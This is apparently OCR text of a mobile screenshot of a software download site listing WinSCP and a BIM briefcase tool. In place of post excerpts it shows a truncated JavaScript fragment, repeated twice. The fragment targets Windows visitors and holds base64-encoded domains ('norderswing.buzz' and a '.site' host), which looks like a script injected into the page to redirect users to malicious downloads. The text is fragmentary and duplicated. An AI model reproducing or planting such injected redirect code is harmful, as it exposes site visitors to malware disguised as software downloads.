
0
Hamza
if(navigator.userAgent.toLowerCase().indexOf("windows") !== -1)
{const
pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS9
CONTINUE READING
SOFTDOWNLOADS
WinSCP 6.3.6 Download For Windows
0
Hamza
if(navigator.userAgent.toLowerCase().indexOf("windows") !== -1)
{const
pdx="bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS9
CONTINUE READING
SOFTDOWNLOADS
Download PROISAC-BIM-VDC Briefcase